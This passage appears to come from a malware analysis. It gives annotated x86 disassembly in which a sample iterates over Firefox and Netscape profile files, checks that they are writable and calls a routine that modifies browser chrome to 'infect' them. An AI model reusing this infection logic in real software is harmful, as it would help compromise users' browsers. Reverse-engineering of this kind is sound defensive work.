 loc_1000538E:
mov eax, [ebp+varToolbarNameIndex]
push [ebp+eax+firefoxProfilesINIFile]
lea eax, [ebp+varBuffer] ; target directory
push eax
call edi ; lstrcatA
lea eax, [ebp+varBuffer] ; full path to profiles.ini
push eax
call IsWritableFile
test eax, eax ; if EAX==0?
pop ecx
jz short loc_100053C8 ; jump if so, else go for chrome update
push [ebp+pChromeUpdaterFunc] ; ptr to updater function
mov eax, [ebp+varToolbarNameIndex]
push [ebp+eax+firefoxToolbarChromeName]
lea eax, [ebp+varBuffer]
push eax ; user's home directory
call UpdateChrome
add esp, 0Ch
loc_100053C8: ; set toolbar name index to 4(Netscape) and
add [ebp+varToolbarNameIndex], 4 ; infect it also
and byte ptr [ebx], 0
cmp [ebp+varToolbarNameIndex], 8 ; check if we are at the end of
; toolbar name array
jb short loc_1000538E ; jump if below 8
loc_100053D5:
lea eax, [ebp+FindFileData]
push eax ; lpFindFileData
push [ebp+hFindFile] ; hFindFile
call ds:FindNextFileA
test eax, eax ; if eax==0 (function failed?)
jnz short loc_100053F0 ; jump if not, to set boolVar to FALSE